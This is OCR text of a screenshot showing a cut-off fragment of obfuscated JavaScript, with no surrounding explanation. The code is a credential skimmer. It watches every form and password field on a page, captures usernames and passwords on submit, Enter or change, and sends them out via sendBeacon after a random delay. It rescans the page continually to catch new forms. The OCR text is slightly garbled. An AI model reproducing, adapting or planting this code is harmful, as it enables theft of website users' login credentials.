
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver
!== 'undefined'){ new MutationObserver(function(){ _scan();